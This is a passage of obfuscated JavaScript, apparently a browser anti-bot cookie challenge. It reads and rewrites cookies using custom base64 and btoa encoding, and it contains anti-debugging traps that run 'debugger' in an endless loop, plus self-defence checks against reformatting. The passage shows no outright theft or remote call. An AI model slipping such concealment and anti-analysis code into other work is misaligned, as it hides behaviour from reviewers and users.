_0x53eb05>_0x2343b0;},'\x45\x50\x6e':function _0x23448f(_0x5b1e0e,_0x4755d3){return _0x5b1e0e-_0x4755d3;},'\x4d\x6c\x78':function _0x33c48a(_0x12209b){return _0x12209b();},'\x70\x49\x72':function _0x48f6f3(_0x194630,_0x3706b5){return _0x194630(_0x3706b5);},'\x63\x41\x49':function _0x222633(_0x3c0c9e,_0x38202b){return _0x3c0c9e==_0x38202b;},'\x51\x75\x45':function _0x4da183(_0x34e23f,_0x10eb5a){return _0x34e23f==_0x10eb5a;},'\x70\x65\x6c':function _0x1cc0dd(_0x50ee27,_0x2f59ec){return _0x50ee27(_0x2f59ec);},'\x64\x57\x73':function _0x15cc09(_0xd21e81,_0xf7112b){return _0xd21e81!==_0xf7112b;},'\x6a\x69\x64':function _0x1e6255(_0x3e257c,_0x3b7486){return _0x3e257c==_0x3b7486;},'\x68\x43\x6b':function _0x17a0cc(_0x411060,_0x1c360f){return _0x411060(_0x1c360f);},'\x57\x6d\x6d':function _0x1c7808(_0x216212,_0x4375a2){return _0x216212+_0x4375a2;},'\x50\x4a\x79':function _0x4c648b(_0x47b665,_0x38511c){return _0x47b665(_0x38511c);},'\x6b\x6a\x73':function _0x5d2ab(_0x3d74b1,_0x434db8){return _0x3d74b1+_0x434db8;}};var _0x21ecd1=this[_0xd528('0x0', '\x64\x37\x43\x4c')];var _0x23dee7=_0x21ecd1[_0xd528('0x1', '\x30\x24\x46\x21')];var _0x453037='';var _0x2760c5='';if(typeof _0x21ecd1[_0xd528('0x2', '\x4c\x48\x66\x33')]!==_0xd528('0x3', '\x6a\x59\x68\x63')){_0x453037=_0x21ecd1[_0xd528('0x4', '\x4b\x36\x79\x49')];_0x2760c5=_0x453037[_0xd528('0x5', '\x6d\x71\x2a\x21')];}var _0x482897=_0x21ecd1[_0xd528('0x6', '\x5e\x44\x5a\x33')];var _0x5428a0=_0x21ecd1[_0xd528('0x7', '\x78\x54\x6b\x26')];var _0x50748b=new _0x21ecd1[_0xd528('0x8', '\x75\x34\x36\x4c')]()[_0xd528('0x9', '\x78\x54\x6b\x26')]();var _0x3fe759='';function _0x19b33b(_0x2a92ca){var _0x19ec15=_0xd528('0xa', '\x5b\x56\x37\x66');var _0x3fa413,_0x2b69c9,_0x4c1343;var _0x33ae58,_0x352a36,_0x288c82;_0x4c1343=_0x2a92ca[_0xd528('0xb', '\x42\x6d\x4a\x5d')];_0x2b69c9=0x0;_0x3fa413='';while(_0x2f20f6[_0xd528('0xc', '\x28\x57\x65\x47')](_0x2b69c9,_0x4c1343)){_0x33ae58=_0x2f20f6[_0xd528('0xd', '\x58\x47\x4a\x4f')](_0x2a92ca[_0xd528('0xe', '\x44\x33\x4d\x74')](_0x2b69c9++),0xff);if(_0x2b69c9==_0x4c1343){_0x3fa413+=_0x19ec15[_0xd528('0xf', '\x6b\x37\x4a\x78')](_0x2f20f6[_0xd528('0x10', '\x21\x69\x67\x53')](_0x33ae58,0x2));_0x3fa413+=_0x19ec15[_0xd528('0x11', '\x57\x5e\x5d\x2a')]((_0x33ae58&0x3)<<0x4);_0x3fa413+='\x3d\x3d';break;}_0x352a36=_0x2a92ca[_0xd528('0x12', '\x69\x4a\x75\x41')](_0x2b69c9++);if(_0x2f20f6[_0xd528('0x13', '\x6b\x37\x4a\x78')](_0x2b69c9,_0x4c1343)){_0x3fa413+=_0x19ec15[_0xd528('0x14', '\x5e\x6c\x50\x53')](_0x2f20f6[_0xd528('0x15', '\x68\x69\x38\x6c')](_0x33ae58,0x2));_0x3fa413+=_0x19ec15[_0xd528('0x16', '\x5b\x56\x37\x66')](_0x2f20f6[_0xd528('0x17', '\x36\x6d\x78\x44')](_0x2f20f6[_0xd528('0x18', '\x64\x37\x43\x4c')](_0x33ae58,0x3)<<0x4,_0x2f20f6[_0xd528('0x19', '\x64\x37\x43\x4c')](_0x2f20f6[_0xd528('0x1a', '\x44\x33\x4d\x74')](_0x352a36,0xf0),0x4)));_0x3fa413+=_0x19ec15[_0xd528('0x1b', '\x6d\x71\x2a\x21')](_0x2f20f6[_0xd528('0x1c', '\x6a\x4c\x5a\x59')](_0x2f20f6[_0xd528('0x1d', '\x64\x2a\x55\x49')](_0x352a36,0xf),0x2));_0x3fa413+='\x3d';break;}_0x288c82=_0x2a92ca[_0xd528('0x1e', '\x69\x36\x48\x69')](_0x2b69c9++);_0x3fa413+=_0x19ec15[_0xd528('0x1f', '\x53\x28\x7a\x4e')](_0x33ae58>>0x2);_0x3fa413+=_0x19ec15[_0xd528('0x20', '\x34\x29\x46\x46')](_0x2f20f6[_0xd528('0x21', '\x5a\x4d\x35\x39')](_0x33ae58&0x3,0x4)|_0x2f20f6[_0xd528('0x22', '\x42\x6d\x4a\x5d')](_0x352a36,0xf0)>>0x4);_0x3fa413+=_0x19ec15[_0xd528('0x23', '\x21\x69\x67\x53')](_0x2f20f6[_0xd528('0x24', '\x42\x6d\x4a\x5d')](_0x2f20f6[_0xd528('0x25', '\x6b\x37\x4a\x78')](_0x352a36&0xf,0x2),_0x2f20f6[_0xd528('0x26', '\x40\x4f\x2a\x67')](_0x2f20f6[_0xd528('0x27', '\x70\x62\x30\x36')](_0x288c82,0xc0),0x6)));_0x3fa413+=_0x19ec15[_0xd528('0x28', '\x4c\x48\x66\x33')](_0x2f20f6[_0xd528('0x29', '\x4c\x48\x66\x33')](_0x288c82,0x3f));}return _0x3fa413;}function _0xaf92f8(_0x70f33f){var _0x121588=_0x115a77(this,function(){var _0x1a3724=function(){return'\x64\x65\x76';},_0x364f64=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2993e5=function(){var _0x1b9d71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9d71['\x74\x65\x73\x74'](_0x1a3724['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x314ed2=function(){var _0x567246=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x567246['\x74\x65\x73\x74'](_0x364f64['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x9c5217=function(_0x346bbe){var _0x2063e0=~-0x1>>0x1+0xff%0x0;if(_0x346bbe['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2063e0)){_0x1c9b37(_0x346bbe);}};var _0x1c9b37=function(_0x2f799e){var _0x51b02c=~-0x4>>0x1+0xff%0x0;if(_0x2f799e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51b02c){_0x9c5217(_0x2f799e);}};if(!_0x2993e5()){if(!_0x314ed2()){_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x9c5217('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x121588();return function(_0x59f7ce){_0x3fe759+=_0x59f7ce;return _0x2f20f6[_0xd528('0x2a', '\x57\x66\x61\x78')](_0x70f33f,_0x59f7ce);};}function _0x5e4ff4(){var _0x59e8d5={'\x48\x64\x57':function _0x569d66(_0x2456af,_0x85b3a7){return _0x2456af+_0x85b3a7;}};var _0x1858a0=_0xd528('0x2b', '\x69\x36\x48\x69')[_0xd528('0x2c', '\x6b\x37\x4a\x78')]('\x7c'),_0x29f040=0x0;while(!![]){switch(_0x1858a0[_0x29f040++]){case'\x30':var _0x4eba9a=new _0x21ecd1[_0xd528('0x2d', '\x71\x6a\x46\x5e')](_0xd528('0x2e', '\x65\x53\x4a\x33'));continue;case'\x31':var _0x1830dc=_0x23dee7[_0xd528('0x2f', '\x6a\x4c\x5a\x59')][_0xd528('0x30', '\x57\x66\x61\x78')]('\x3b');continue;case'\x32':_0x259d4e();continue;case'\x33':return _0x45564e;continue;case'\x34':for(var _0x53dd8c=0x0;_0x53dd8c<_0x1830dc[_0xd528('0x31', '\x71\x6a\x46\x5e')];_0x53dd8c++){var _0x3aac02=_0x1830dc[_0x53dd8c][_0xd528('0x32', '\x33\x6b\x4f\x4b')](0x0,_0x1830dc[_0x53dd8c][_0xd528('0x33', '\x28\x57\x65\x47')]('\x3d'));var _0x3b2566=_0x1830dc[_0x53dd8c][_0xd528('0x34', '\x75\x23\x70\x63')](_0x59e8d5[_0xd528('0x35', '\x5a\x4d\x35\x39')](_0x1830dc[_0x53dd8c][_0xd528('0x36', '\x31\x24\x6f\x58')]('\x3d'),0x1),_0x1830dc[_0x53dd8c][_0xd528('0x37', '\x69\x4a\x75\x41')]);if(_0x4eba9a[_0xd528('0x38', '\x40\x4a\x4b\x53')](_0x3aac02)){_0x45564e[_0x45564e[_0xd528('0x39', '\x6b\x37\x4a\x78')]]=_0x3b2566;}}continue;case'\x35':var _0x45564e=new _0x21ecd1[_0xd528('0x3a', '\x33\x6b\x4f\x4b')]();continue;}break;}}function _0x2959d1(_0x399063){var _0x2081af={'\x68\x49\x79':function _0x492be0(_0x20e07e,_0x50cf44){return _0x20e07e+_0x50cf44;},'\x6c\x65\x4c':function _0x109cb3(_0x583e14,_0x44f1b7){return _0x583e14<_0x44f1b7;},'\x48\x4d\x43':function _0x111aea(_0x1dcd17,_0x1788b7){return _0x1dcd17+_0x1788b7;},'\x64\x49\x4f':function _0x2c1c68(_0x3326d2){return _0x3326d2();},'\x46\x65\x54':function _0x39c5f2(_0x5ce4bd,_0x34d089){return _0x5ce4bd==_0x34d089;},'\x57\x6e\x4b':function _0xe06dc9(_0x57baf3,_0x34278f){return _0x57baf3%_0x34278f;},'\x68\x59\x44':function _0x187ffb(_0x499d61,_0x106a40){return _0x499d61/_0x106a40;},'\x65\x6b\x42':function _0x583544(_0x51e6ee,_0x37dae0,_0x12a169,_0xcaa300){return _0x51e6ee(_0x37dae0,_0x12a169,_0xcaa300);},'\x51\x49\x50':function _0x54683c(_0x3738a1,_0x41d013){return _0x3738a1(_0x41d013);},'\x74\x74\x6a':function _0xb2252e(_0x15892f,_0x1ff008,_0x4f8388){return _0x15892f(_0x1ff008,_0x4f8388);},'\x51\x55\x4a':function _0x152077(_0x30d554,_0x71b1b3){return _0x30d554-_0x71b1b3;},'\x72\x74\x67':function _0x111a57(_0x1495a8){return _0x1495a8();},'\x63\x45\x6d':function _0xbc286e(_0x2d8149,_0x3c3671){return _0x2d8149+_0x3c3671;},'\x49\x51\x47':function _0xd4416b(_0x23c919,_0x582a4e){return _0x23c919%_0x582a4e;},'\x4d\x68\x69':function _0x1e5d5f(_0x57f88f,_0x5300bc){return _0x57f88f(_0x5300bc);}};var _0x43bb32=_0xd528('0x3b', '\x75\x34\x36\x4c')[_0xd528('0x3c', '\x5d\x37\x41\x4a')]('\x7c'),_0x4811ae=0x0;while(!![]){switch(_0x43bb32[_0x4811ae++]){case'\x30':var _0xdb5bac='\xb6\x66\xfe\x37\xa1\xad\xa4\xc6';var _0x308d86=0x2;var _0xc8cef3=0x0;var _0xccff53=[];for(var _0xad695e=0x0;_0xad695e<_0xdb5bac['\x6c\x65\x6e\x67\x74\x68'];_0xad695e++){_0xccff53['\x70\x75\x73\x68'](_0xad695e);}var _0xa3db03=_0xccff53.map(function(_0xb00f9f){return (_0xccff53[_0xb00f9f]%_0x308d86)?'':_0xdb5bac[_0xb00f9f];})['\x6a\x6f\x69\x6e']('');var _0x3ed555=_0xccff53.map(function(_0xfd9eaf){return (_0xccff53[_0xfd9eaf]%_0x308d86)?_0xdb5bac[_0xfd9eaf]:'';})['\x6a\x6f\x69\x6e']('');var _0x935019=[];for(var _0xde9f7d=0x0;_0xde9f7d<_0xa3db03['\x6c\x65\x6e\x67\x74\x68']+_0x3ed555['\x6c\x65\x6e\x67\x74\x68'];_0xde9f7d++){_0x935019['\x70\x75\x73\x68'](_0xde9f7d);}var _0xc76eb1=_0x935019.map(function(_0x26cd56){return _0x26cd56%_0x308d86==_0xc8cef3?_0xa3db03[_0x26cd56/_0x308d86]:_0x3ed555[_0x26cd56/_0x308d86|_0xc8cef3];})['\x6a\x6f\x69\x6e']('');var _0x421acf='\xd8\x6b\x05\x7b\x15\xcf\xbb\x6b';var _0xe149c3=0x2;while(--_0xe149c3){_0x421acf=_0x421acf['\x73\x75\x62\x73\x74\x72'](0x1)+_0x421acf[0x0];}var _0xf8fb17=_0x421acf;var _0x46042f=_0x421acf['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x46042f){_0xf8fb17=_0xf8fb17['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf8fb17[0x0];}var _0x1ce702=_0xd528('0x3e', _0xf8fb17);continue;case'\x31':for(var _0x2147a4=0x0;_0x2081af[_0xd528('0x3f', '\x40\x4f\x2a\x67')](_0x2147a4,_0x553cea[_0xd528('0x40', '\x5d\x44\x5b\x6e')]);_0x2147a4++){_0x11a297[_0xd528('0x41', '\x36\x6d\x78\x44')](_0x2147a4);}continue;case'\x32':for(var _0x151605=0x0;_0x2081af[_0xd528('0x42', '\x63\x70\x24\x66')](_0x151605,_0x2081af[_0xd528('0x43', '\x53\x28\x7a\x4e')](_0xf2b674[_0xd528('0x44', '\x65\x53\x4a\x33')],_0x334b81[_0xd528('0x45', '\x56\x38\x59\x63')]));_0x151605++){_0x51fba6[_0xd528('0x46', '\x64\x2a\x55\x49')](_0x151605);}continue;case'\x33':var _0x304bbb=_0x238fe6[_0xd528('0x47', '\x6a\x5e\x67\x31')]();continue;case'\x34':_0x2081af[_0xd528('0x48', '\x53\x28\x7a\x4e')](_0x259d4e);continue;case'\x35':var _0x12c511={'\x48\x4a\x53':function _0x511d31(_0x4a937c,_0x1ba92){return _0x2081af[_0xd528('0x49', '\x6a\x6b\x6b\x5e')](_0x4a937c,_0x1ba92);},'\x44\x75\x44':function _0x22ba17(_0x1d0021,_0x351d46){return _0x2081af[_0xd528('0x4a', '\x75\x34\x36\x4c')](_0x1d0021,_0x351d46);},'\x65\x67\x56':function _0x3c27e9(_0x252a82,_0x53f958){return _0x2081af[_0xd528('0x4b', '\x58\x47\x4a\x4f')](_0x252a82,_0x53f958);},'\x48\x62\x6e':function _0x5b5ccc(_0x44c5c8,_0x15fd41){return _0x44c5c8|_0x15fd41;}};continue;case'\x36':var _0x334b81=_0x11a297[_0xd528('0x4c', '\x34\x29\x46\x46')](function(_0x539218){return _0x2f20f6[_0xd528('0x4d', '\x44\x33\x4d\x74')](_0x11a297[_0x539218],_0x5557eb)?_0x553cea[_0x539218]:'';})[_0xd528('0x4e', '\x30\x24\x46\x21')]('');continue;case'\x37':var _0x1f5dc2='';continue;case'\x38':_0x528d[_0xd528('0x4f', '\x56\x38\x59\x63')]();continue;case'\x39':var _0x238fe6=new _0x21ecd1[_0xd528('0x50', '\x7a\x51\x69\x54')](_0x2a78c4[_0xd528('0x51', '\x75\x23\x70\x63')]);continue;case'\x31\x30':_0x2081af[_0xd528('0x52', '\x4c\x48\x66\x33')](_0x5894ac,_0xd528('0x53', '\x42\x6d\x4a\x5d'),_0x1df3b2,0x14);continue;case'\x31\x31':var _0x1df3b2;continue;case'\x31\x32':var _0x553cea=_0xd528('0x54', '\x44\x33\x4d\x74');continue;case'\x31\x33':_0x2081af[_0xd528('0x55', '\x68\x69\x38\x6c')](_0x259d4e);continue;case'\x31\x34':var _0x11a297=[];continue;case'\x31\x35':_0x1df3b2=_0x2081af[_0xd528('0x56', '\x57\x66\x61\x78')](btoa,_0x2081af[_0xd528('0x57', '\x4b\x36\x79\x49')](_0x2081af[_0xd528('0x58', '\x69\x4a\x75\x41')](_0x2081af[_0xd528('0x59', '\x57\x5e\x5d\x2a')](_0x2081af[_0xd528('0x5a', '\x71\x6a\x46\x5e')](_0xd528,_0x2081af[_0xd528('0x5b', '\x31\x24\x6f\x58')](_0x528d[_0xd528('0x37', '\x69\x4a\x75\x41')],0x1),_0x1ce702[_0xd528('0x5c', '\x28\x57\x65\x47')](0x0,0x5))+_0xd528('0x5d', '\x42\x71\x62\x44'),_0x304bbb),_0xd528('0x5e', '\x7a\x51\x69\x54')),_0x1f5dc2));continue;case'\x31\x36':var _0x421574=_0x51fba6[_0xd528('0x5f', '\x6d\x71\x2a\x21')](function(_0x1541fb){return _0x12c511[_0xd528('0x60', '\x42\x6d\x4a\x5d')](_0x12c511[_0xd528('0x61', '\x51\x4b\x78\x25')](_0x1541fb,_0x5557eb),_0x3cb954)?_0xf2b674[_0x12c511[_0xd528('0x62', '\x34\x29\x46\x46')](_0x1541fb,_0x5557eb)]:_0x334b81[_0x12c511[_0xd528('0x63', '\x64\x37\x43\x4c')](_0x12c511[_0xd528('0x64', '\x68\x69\x38\x6c')](_0x1541fb,_0x5557eb),_0x3cb954)];})[_0xd528('0x65', '\x6d\x71\x2a\x21')]('');continue;case'\x31\x37':var _0x2a78c4=_0x2081af[_0xd528('0x66', '\x21\x69\x67\x53')](_0x5e4ff4);continue;case'\x31\x38':var _0xf2b674=_0x11a297[_0xd528('0x67', '\x63\x70\x24\x66')](function(_0x1a08f9){return _0x11a297[_0x1a08f9]%_0x5557eb?'':_0x553cea[_0x1a08f9];})[_0xd528('0x68', '\x6a\x4c\x5a\x59')]('');continue;case'\x31\x39':var _0x51fba6=[];continue;case'\x32\x30':for(var _0x3d8e5a=0x0;_0x2081af[_0xd528('0x69', '\x5d\x44\x5b\x6e')](_0x3d8e5a,_0x1ce702[_0xd528('0x6a', '\x57\x5e\x5d\x2a')]);_0x3d8e5a++){_0x1f5dc2+=_0x2081af[_0xd528('0x6b', '\x6a\x59\x68\x63')](_0x1ce702[_0xd528('0x6c', '\x68\x69\x38\x6c')](_0x3d8e5a),_0x304bbb[_0xd528('0x6d', '\x5b\x56\x37\x66')](_0x2081af[_0xd528('0x6e', '\x36\x6d\x78\x44')](_0x3d8e5a,_0x304bbb[_0xd528('0x6f', '\x55\x62\x28\x61')])))[_0xd528('0x70', '\x51\x4b\x78\x25')](0x10);}continue;case'\x32\x31':var _0x5557eb=0x2;continue;case'\x32\x32':var _0x3cb954=0x0;continue;case'\x32\x33':for(var _0x3d8e5a=0x0;_0x2081af[_0xd528('0x71', '\x75\x23\x70\x63')](_0x3d8e5a,_0x2a78c4[_0xd528('0x72', '\x4b\x36\x79\x49')]);_0x3d8e5a++){_0x238fe6[_0x3d8e5a]=_0x2081af[_0xd528('0x73', '\x42\x71\x62\x44')](_0x52b9c7,_0x2081af[_0xd528('0x74', '\x40\x4a\x4b\x53')](_0x399063,_0x2a78c4[_0x3d8e5a]));}continue;case'\x32\x34':_0x528d[_0xd528('0x75', '\x39\x23\x75\x67')](btoa(_0x399063));continue;}break;}}function _0x52b9c7(_0x57aaaf){var _0x3825df=0x0;for(var _0xe98926=0x0;_0x2f20f6[_0xd528('0x76', '\x57\x5e\x5d\x2a')](_0xe98926,_0x57aaaf[_0xd528('0x77', '\x28\x57\x65\x47')]);_0xe98926++){_0x3825df+=_0x57aaaf[_0xd528('0x78', '\x33\x6b\x4f\x4b')](_0xe98926);}_0x2f20f6[_0xd528('0x79', '\x5d\x44\x5b\x6e')](_0x259d4e);return _0x3825df;}function _0x5894ac(_0xd940fb,_0x2ad892,_0x48be45){var _0x31cf04={'\x52\x43\x73':function _0x514feb(_0x3af7c5,_0x50ebf5){return _0x3af7c5+_0x50ebf5;},'\x78\x44\x4f':function _0x3e646b(_0x518689,_0xb4a724){return _0x518689+_0xb4a724;},'\x6e\x78\x78':function _0x470c73(_0x4b4473,_0x16fbb4){return _0x4b4473<_0x16fbb4;},'\x4d\x62\x61':function _0x2a3376(_0x2578cd,_0x16331c){return _0x2578cd%_0x16331c;},'\x69\x6b\x79':function _0x17f867(_0x5daf7e,_0x190d1f){return _0x5daf7e|_0x190d1f;},'\x6d\x6f\x56':function _0x5c337e(_0x34b1fe,_0x446224){return _0x34b1fe/_0x446224;},'\x55\x65\x57':function _0x22d980(_0x412585,_0x50b002){return _0x412585<_0x50b002;}};var _0x412e7d=_0xd528('0x7a', '\x6a\x5e\x67\x31')[_0xd528('0x7b', '\x5a\x4d\x35\x39')]('\x7c'),_0x148c1d=0x0;while(!![]){switch(_0x412e7d[_0x148c1d++]){case'\x30':var _0xa91d2b=_0x304043[_0xd528('0x7c', '\x33\x6b\x4f\x4b')](function(_0x5b2b81){return _0x764efc[_0xd528('0x7d', '\x56\x38\x59\x63')](_0x764efc[_0xd528('0x7e', '\x31\x24\x6f\x58')](_0x5b2b81,_0xc50b01),_0x2f1ede)?_0x5b67ad[_0x764efc[_0xd528('0x7f', '\x4c\x48\x66\x33')](_0x5b2b81,_0xc50b01)]:_0x338827[_0x764efc[_0xd528('0x80', '\x55\x62\x28\x61')](_0x764efc[_0xd528('0x81', '\x5a\x4d\x35\x39')](_0x5b2b81,_0xc50b01),_0x2f1ede)];})[_0xd528('0x82', '\x44\x33\x4d\x74')]('');continue;case'\x31':_0x23dee7[_0xd528('0x83', '\x57\x5e\x5d\x2a')]=_0x31cf04[_0xd528('0x84', '\x41\x26\x31\x66')](_0x31cf04[_0xd528('0x84', '\x41\x26\x31\x66')](_0x31cf04[_0xd528('0x85', '\x65\x53\x4a\x33')](_0xd940fb+'\x3d',_0x2ad892),_0x4ec9c0),_0xd528('0x86', '\x51\x4b\x78\x25'));continue;case'\x32':if(_0x48be45){var _0x1b2607=new _0x21ecd1[_0xd528('0x87', '\x31\x24\x6f\x58')]();_0x1b2607[_0xd528('0x88', '\x78\x54\x6b\x26')](_0x31cf04[_0xd528('0x89', '\x71\x6a\x46\x5e')](_0x1b2607[_0xd528('0x8a', '\x64\x37\x43\x4c')](),_0x48be45*0x3e8));var _0x4ec9c0=_0x31cf04[_0xd528('0x8b', '\x5e\x44\x5a\x33')](_0xd528('0x8c', '\x6a\x59\x68\x63'),_0x1b2607[_0xd528('0x8d', '\x42\x71\x62\x44')]());}continue;case'\x33':var _0x304043=[];continue;case'\x34':var _0x338827=_0x302c2c[_0xd528('0x8e', '\x65\x53\x4a\x33')](function(_0x114d09){return _0x2f20f6[_0xd528('0x8f', '\x63\x70\x24\x66')](_0x302c2c[_0x114d09],_0xc50b01)?_0x356f8a[_0x114d09]:'';})[_0xd528('0x90', '\x39\x23\x75\x67')]('');continue;case'\x35':var _0xc50b01=0x2;continue;case'\x36':var _0x2f1ede=0x0;continue;case'\x37':var _0x4ec9c0='';continue;case'\x38':var _0x356f8a=_0xd528('0x91', '\x21\x69\x67\x53');continue;case'\x39':for(var _0x2d38a1=0x0;_0x31cf04[_0xd528('0x92', '\x5e\x6c\x50\x53')](_0x2d38a1,_0x5b67ad[_0xd528('0x93', '\x40\x4a\x4b\x53')]+_0x338827[_0xd528('0x93', '\x40\x4a\x4b\x53')]);_0x2d38a1++){_0x304043[_0xd528('0x94', '\x6b\x37\x4a\x78')](_0x2d38a1);}continue;case'\x31\x30':var _0x302c2c=[];continue;case'\x31\x31':var _0x5b67ad=_0x302c2c[_0xd528('0x95', '\x68\x69\x38\x6c')](function(_0x23bbce){return _0x2f20f6[_0xd528('0x96', '\x6b\x37\x4a\x78')](_0x302c2c[_0x23bbce],_0xc50b01)?'':_0x356f8a[_0x23bbce];})[_0xd528('0x97', '\x64\x2a\x55\x49')]('');continue;case'\x31\x32':var _0x764efc={'\x6f\x6f\x44':function _0x5670fa(_0x5d2dc3,_0x4dbddc){return _0x5d2dc3==_0x4dbddc;},'\x41\x66\x72':function _0x4b491d(_0x11d37c,_0x3fb76c){return _0x31cf04[_0xd528('0x98', '\x44\x33\x4d\x74')](_0x11d37c,_0x3fb76c);},'\x6c\x72\x46':function _0x2fde55(_0x34034f,_0x25051c){return _0x34034f/_0x25051c;},'\x53\x51\x78':function _0x279d94(_0xba7d2b,_0xf9b38){return _0x31cf04[_0xd528('0x99', '\x40\x4f\x2a\x67')](_0xba7d2b,_0xf9b38);},'\x52\x6d\x7a':function _0x21e94e(_0x1645d2,_0x69f23d){return _0x31cf04[_0xd528('0x9a', '\x40\x4a\x4b\x53')](_0x1645d2,_0x69f23d);}};continue;case'\x31\x33':for(var _0x512015=0x0;_0x31cf04[_0xd528('0x9b', '\x69\x4a\x75\x41')](_0x512015,_0x356f8a[_0xd528('0x9c', '\x7a\x51\x69\x54')]);_0x512015++){_0x302c2c[_0xd528('0x9d', '\x30\x24\x46\x21')](_0x512015);}continue;}break;}}function _0xb0eb64(){var _0x19096b={'\x67\x66\x58':function _0x566bb3(_0x4ac147,_0x787ccd){return _0x2f20f6[_0xd528('0x9e', '\x6a\x4c\x5a\x59')](_0x4ac147,_0x787ccd);},'\x49\x64\x41':function _0x3f8472(_0x3ce6aa,_0x4e3266){return _0x2f20f6[_0xd528('0x9f', '\x72\x41\x33\x76')](_0x3ce6aa,_0x4e3266);},'\x6a\x5a\x78':function _0x1da9bb(_0x5c851d,_0x89c82f){return _0x2f20f6[_0xd528('0xa0', '\x63\x70\x24\x66')](_0x5c851d,_0x89c82f);},'\x6e\x71\x61':function _0x24f1ca(_0x272af6,_0x8a1973){return _0x2f20f6[_0xd528('0xa1', '\x44\x33\x4d\x74')](_0x272af6,_0x8a1973);},'\x4e\x79\x73':function _0x163858(_0x3af1e4,_0x407f95){return _0x3af1e4(_0x407f95);}};function _0x348954(_0x46bc3f){if(_0x19096b[_0xd528('0xa2', '\x5e\x44\x5a\x33')]('',_0x19096b[_0xd528('0xa3', '\x5e\x44\x5a\x33')](_0x46bc3f,_0x46bc3f))[_0xd528('0xa4', '\x6a\x59\x68\x63')]!==0x1||_0x19096b[_0xd528('0xa5', '\x78\x54\x6b\x26')](_0x19096b[_0xd528('0xa6', '\x34\x29\x46\x46')](_0x46bc3f,0x14),0x0)){(function(){}[_0xd528('0xa7', '\x42\x6d\x4a\x5d')](_0xd528('0xa8', '\x30\x24\x46\x21'))());}else{(function(){}[_0xd528('0xa9', '\x5e\x44\x5a\x33')](_0xd528('0xaa', '\x5d\x44\x5b\x6e'))());}return _0x19096b[_0xd528('0xab', '\x5e\x44\x5a\x33')](_0x348954,++_0x46bc3f);}try{return _0x2f20f6[_0xd528('0xac', '\x6a\x4c\x5a\x59')](_0x348954,0x0);}catch(_0x506bee){}};function _0x259d4e(){if(_0x2f20f6[_0xd528('0xad', '\x68\x69\x38\x6c')](_0x2f20f6[_0xd528('0xae', '\x53\x28\x7a\x4e')](new _0x21ecd1[_0xd528('0xaf', '\x56\x38\x59\x63')]()[_0xd528('0xb0', '\x6a\x59\x68\x63')](),_0x50748b),0x1f4)){_0x2f20f6[_0xd528('0xb1', '\x30\x24\x46\x21')](_0xb0eb64);}}function _0x188fea(_0x5f0072){var _0x15499a={'\x4a\x69\x4b':function _0x9affa6(_0x5c0e59,_0x3b6e74){return _0x5c0e59+_0x3b6e74;},'\x41\x65\x71':function _0x560fca(_0x3ca1ce,_0x44f8c8){return _0x3ca1ce<_0x44f8c8;},'\x4e\x42\x73':function _0x3c0a55(_0x31f420,_0x10e583){return _0x31f420!==_0x10e583;},'\x47\x63\x6b':function _0x31a20a(_0x45f93b){return _0x45f93b();},'\x43\x66\x6e':function _0x550ef4(_0x234249,_0x6a16e5){return _0x234249(_0x6a16e5);},'\x55\x4f\x42':function _0x54bb27(_0x200b33,_0x276914){return _0x200b33+_0x276914;},'\x66\x68\x55':function _0x459045(_0x5c3ade,_0x1c51e8){return _0x5c3ade+_0x1c51e8;},'\x44\x45\x45':function _0xa0432c(_0x3114ba,_0x2b5d25){return _0x3114ba===_0x2b5d25;},'\x74\x62\x52':function _0x2c3047(_0x454fda,_0x2e64a3){return _0x454fda===_0x2e64a3;},'\x7a\x4f\x4c':function _0x1f9136(_0x195ba0,_0x2a4696){return _0x195ba0(_0x2a4696);},'\x4c\x58\x51':function _0x53ffd0(_0x2f8ea9,_0x5dafad){return _0x2f8ea9+_0x5dafad;},'\x70\x44\x46':function _0x5964da(_0x3022dc,_0x40672b){return _0x3022dc(_0x40672b);},'\x6f\x71\x51':function _0x2696ff(_0x1f5518,_0x27d699){return _0x1f5518+_0x27d699;},'\x73\x66\x64':function _0x1e7064(_0x2b6716,_0x246c7a){return _0x2b6716(_0x246c7a);},'\x42\x77\x76':function _0x4c15d5(_0x36839a,_0x355707){return _0x36839a===_0x355707;},'\x4e\x63\x67':function _0x279a1b(_0x260882,_0x38a4a0){return _0x260882>_0x38a4a0;},'\x6a\x4b\x4c':function _0x11dae6(_0x234489,_0x231e6a){return _0x234489==_0x231e6a;},'\x76\x54\x58':function _0x5eddd2(_0x1e16c1,_0x180cae){return _0x1e16c1==_0x180cae;},'\x73\x48\x4a':function _0x542138(_0x2a1446,_0x1c8292){return _0x2a1446+_0x1c8292;},'\x6b\x49\x78':function _0x4700ed(_0x2b07b7,_0x43f1df){return _0x2b07b7(_0x43f1df);}};var _0x1a9e0d=_0xd528('0xb2', '\x64\x2a\x55\x49')[_0xd528('0xb3', '\x40\x4a\x4b\x53')]('\x7c'),_0xe98ac1=0x0;while(!![]){switch(_0x1a9e0d[_0xe98ac1++]){case'\x30':while(--_0x193516){_0x40078b=_0x40078b[_0xd528('0x5c', '\x28\x57\x65\x47')](0x1)+_0x40078b[0x0];}continue;case'\x31':var _0x4db0bb=_0x40078b[_0xd528('0xb4', '\x30\x24\x46\x21')]-0x3;continue;case'\x32':var _0x7fa3b3=_0x40078b;continue;case'\x33':var _0xff2f6b='';continue;case'\x34':var _0x40078b=_0xd528('0xb5', '\x58\x47\x4a\x4f');continue;case'\x35':while(--_0x4db0bb){_0x7fa3b3=_0x15499a[_0xd528('0xb6', '\x68\x69\x38\x6c')](_0x7fa3b3[_0xd528('0xb7', 